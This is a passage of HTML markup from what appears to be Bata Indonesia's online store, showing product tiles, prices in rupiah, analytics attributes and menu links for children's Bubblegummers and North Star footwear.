https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
